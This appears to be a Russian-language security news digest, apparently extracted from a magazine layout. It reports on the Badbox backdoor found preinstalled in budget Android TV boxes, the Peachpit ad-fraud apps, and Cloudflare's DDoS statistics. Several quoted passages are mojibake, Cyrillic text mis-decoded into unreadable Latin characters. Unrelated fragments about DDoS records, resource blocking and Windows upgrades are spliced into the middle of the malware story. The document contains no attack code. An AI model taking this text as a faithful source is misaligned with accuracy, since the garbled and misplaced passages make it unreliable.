

#### САТЬЯ НАДЕЛЛА ОБ УХОДЕ С РЫНКА СМАРТФОНОВ

В большом интервью изданию Business Insider глава компании Microsoft Сатья Наделла сообщил, что жалеет о своем решении вывести Microsoft с рынка мобильных устройств. Когда журналист попросил его назвать какую-либо стратегическую ошибку или просто неудачное решение, о котором Наделла сожалеет в ретроспективе, тот ответил, что оно связано с Windows Phone.



# ОБНАРУЖЕНЫ ANDROID-ДЕВАЙСЫ С БЭКДОРОМ



В начале текущего года независимый ИБ-исследователь Даниэль Милишич (Daniel Milisic) [обнаружил](https://xakep.ru/2023/01/13/t95-malware/), что на Amazon продаются Android-приставки Т95, прямо «из коробки» зараженные сложной малварью. Теперь это исследование продолжили специалисты компании Human Security, и выяснилось, что бэкдор содержат семь приставок и один планшет, а также признаки заражения демонстрируют более 200 моделей других Android-устройств.

Отчет Human Security разделен на две основные части. Раздел Badbox касается зараженных Android-устройств и их участия в различных мошеннических схемах. Вторая часть, получившая название Peachpit, рассказывает о связанном рекламном мошенничестве, в котором задействовано как минимум 39 приложений для Android и iOS.

Все началось с того, что во второй половине 2022 года исследователи обнаружили приложение для Android, которое демонстрировало подозрительный трафик и подключалось к домену flyermobi.com. В январе 2023 года Милишич опубликовал свое исследование приставки T95, где тоже упоминался этот домен. После этого команда Human Security приобрела эту приставку, а также несколько других девайсов и приступила к их изучению.

*« «Êîãäà ïîëüçîâàòåëü ïîäêëþ÷àåò òàêîå óñòðîéñòâî, îíî ñâÿçûâàåòñÿ ñî ñâîèì óïðàâëÿþùèì ñåðâåðîì â Êèòàå, çàãðóæàåò îòòóäà íàáîð инструкций и начинает делать кучу плохих вещей, — пишут исследоваòåëè. — Ýòî êàê øâåéöàðñêèé íîæ äëÿ ñîâåðøåíèÿ ïàêîñòåé в* интернете».

В общей сложности исследователи обнаружили восемь устройств с установленными бэкдорами: приставки T95, T95Z, T95 Max, X88, Q9, X12 Plus и MXQ Pro 5G, а также планшет J5-W. Суммарно Human Security выявила не менее 74 тысяч Android-устройств с признаками заражения Badbox по всему миру, в том числе в домах, на предприятиях и в школах на территории США.



Купленные и изученные экспертами устройства

Такие устройства производятся в Китае, и перед тем, как они попадают в руки реселлеров, в их прошивку добавляется бэкдор. При этом неизвестно, на каком этапе цепочки поставок происходит компрометация. В посвященной Badbox части отчета эксперты отмечают, что бюджетные Android-приставки для потокового видео (как правило, стоимостью менее 50 долларов) зачастую продаются под разными брендами или вообще его не имеют, так что проследить их происхождение и цепочку поставок может быть затруднительно.

По словам специалистов, обнаруженный бэкдор основан на мобильной малвари [Triada](https://xakep.ru/2016/03/04/triada-malware/), впервые обнаруженной в 2016 году «Лабораторией Касперского». Этот вредонос модифицирует один из элементов ОС Android, получая

доступ к установленным на устройстве жертвы приложениям, а после связывается со своими операторами.



Экспертам удалось отследить несколько видов мошенничества, связанных со взломанными устройствами. Например, зараженные гаджеты используются в рекламном мошенничестве, в качестве резидентных прокси, применяются для создания фейковых учетных записей Gmail и WhatsApp, а также для удаленной установки малвари.

Злоумышленники продают доступ к скомпрометированным домашним сетям своих жертв другим преступникам, заявляя, что сейчас имеют доступ примерно к 10 миллионам домашних IP-адресов и 7 миллионам мобильных IP-адресов.

Что касается упомянутой выше мошеннической схемы Peachpit, она строится вокруг мобильных приложений, которые присутствовали как на Androidприставках, так и на телефонах под управлением Android и iOS.

Самая крупная атака этого квартала достигла пиковой мощности в 201 МИЛЛИОН запросов в секунду, что <mark>В IPИ PH3H</mark> превышает предыдущий рекорд, установленный в феврале 2023 года. в три раза



Также Cloudflare сообщает об увеличении совокупного объема HTTP-трафика DDoS-атак на 65% за последний квартал и увеличении количества DDoS-атак L3/L4 на 14%.

HTTP-DDoS по количеству запросов за квартал



В целом 5% от общего количества DDoS-трафика было направлено на организации в США, более 3,1% досталось компаниям в СИНГАПУРЕ, а на третьем месте оказался КИТАЙ с 2,2%.



Суммарно компания выявила 39 вредоносных приложений для Android, iOS и приставок. В основном это оказались шаблонные приложения не очень высокого качества, среди которых были решения для фитнеса и подсчета выпитой воды. Эти приложения выполняли целый ряд мошеннических действий, включая показы скрытой и вредоносной рекламы (через скрытый WebView), а также спуфинг трафика. По подсчетам исследователей, только приложения для Android были суммарно загружены более 15 миллионов раз.

Хотя разработчики Peachpit, судя по всему, не являются разработчиками Badbox, авторы исследования утверждают, что эти группы взаимодействуют между собой.



В конце сентября компания Microsoft [напомнила](https://devicepartner.microsoft.com/en-us/communications/comm-windows-ends-installation-path-for-free-windows-7-8-upgrade) о том, что формально предложение по бесплатному обновлению старых ОС до Windows 10 или 11 было актуально только до 29 июля 2016 года. В компании подчеркнули, что предложение давно истекло, теперь способ бесплатного обновления закрыт.

#### *« «Ó íèõ åñòü SDK, êîòîðûé ïðåäíàçíà÷åí äëÿ ðåêëàìíîãî ìîøåííè÷åñòâà, è ìû îáíàðóæèëè âåðñèþ ýòîãî SDK, ñîâïàäàþùóþ ñ íàçâàíèåì ìîäóëÿ, êîòîðûé óñòàíàâëèâàëñÿ íà Badbox. Ýòî òîëüêî îäíà èç ñâÿçåé, êîòîðûå ìû âûÿâèëè», — ñîîáùàþò â Human Security.*

По данным исследователей, с рекламными объявлениями этой кампании связано более 4 миллиардов рекламных запросов в день, которые затрагивают 121 тысячу устройств под управлением Android и 159 тысяч устройств под управлением iOS. По самым скромным подсчетам, участники этой схемы могут зарабатывать до 2 миллионов долларов за месяц.

Представители Google сообщают, что все 20 приложений для Android, которые обнаружили исследователи Human Security, уже удалены из Google Play Store. Что касается устройств с бэкдорами Badbox, в компании отметили, что эти устройства «не были сертифицированы Play Protect».

Также, по его словам, под ограничения попадают более <mark>590 000</mark> информационных ресурсов, более 2000 фишинговых сайтов, более 84 приложений и более 20 «центров распространения вредоносного ПО». При этом 17 500 IP-адресов включены в «белый список» и исключены из фильтрации в системах блокировки ТСПУ (технические средства противодействия угрозам).

В свою очередь, представители Apple заявили, что пять приложений из тех, о которых сообщили исследователи, нарушали правила компании. Разработчикам было дано 14 дней, чтобы устранить эти нарушения, и разработчики четырех из пяти приложений это сделали.

В заключение эксперты Human Security сообщают, что с конца 2022 года они предприняли ряд неких мер, направленных против Badbox и Peachpit, а также передали все собранные данные правоохранительным органам. В результате к настоящему моменту эти мошеннические схемы практически прекратили свою работу.

Исследователи подчеркивают, что злоумышленники адаптировались к их вмешательству в режиме реального времени: сначала они активно распространяли обновления, которые помогали им скрывать свои действия, а затем операторы Badbox вообще отключили управляющие серверы, обеспечивавшие работу бэкдора.



Несмотря на это, зараженные устройства по-прежнему работают во многих домах и организациях по всему миру. Эксперты предупреждают, что удалить с них малварь будет крайне сложно, поэтому такие девайсы следует рассматривать как «спящую» угрозу, которая попросту ждет нового набора инструкций.

Равно как и Даниэль Милишич, исследователи рекомендуют людям, покупающим Android-приставки, приобретать устройства, чей производитель известен и заслуживает доверия, и по возможности отказаться от использования потенциально опасных IoT-гаджетов.



*« «Ëþáîé ìîæåò ñëó÷àéíî êóïèòü Badbox-óñòðîéñòâî â èíòåðíåòå, äàæå не* подозревая, что это фальшивка, подключить его и неосознанно *çàïóñòèòü âðåäîíîñíîå ÏÎ ñ áýêäîðîì. Ýòî âðåäîíîñíîå ÏÎ ìîæåò èñïîëüçîâàòüñÿ äëÿ êðàæè ëè÷íûõ äàííûõ, çàïóñêà ñêðûòûõ áîòîâ, ñîçäàíèÿ ðåçèäåíòíûõ ïðîêñè, êðàæè ôàéëîâ cookie è îäíîðàçîâûõ ïàðîëåé, à òàêæå ðåàëèçàöèè óíèêàëüíûõ ìîøåííè÷åñêèõ ñõåì», ïðåäîñòåðåãàþò àíàëèòèêè.*

#### ГИПЕРОБЪЕМНЫЕ DDOS-АТАКИ УСИЛИВАЮТСЯ

В третьем квартале 2023 года компания Cloudflare отразила тысячи гиперобъемных DDoS-атак, в которых использовалась недавно обнаруженная уязвимость [HTTP/2](https://xakep.ru/2023/10/11/http-2-rapid-reset/) Rapid Reset. Мощность 89 из этих атак превысила 100 МИЛЛИОНОВ запросов в секунду (requests per second).

Но есть и хорошие новости: количество вымогательских DDoS-атак снижается второй квартал подряд. По словам исследователей, «злоумышленники осознали, что организации не будут им платить».

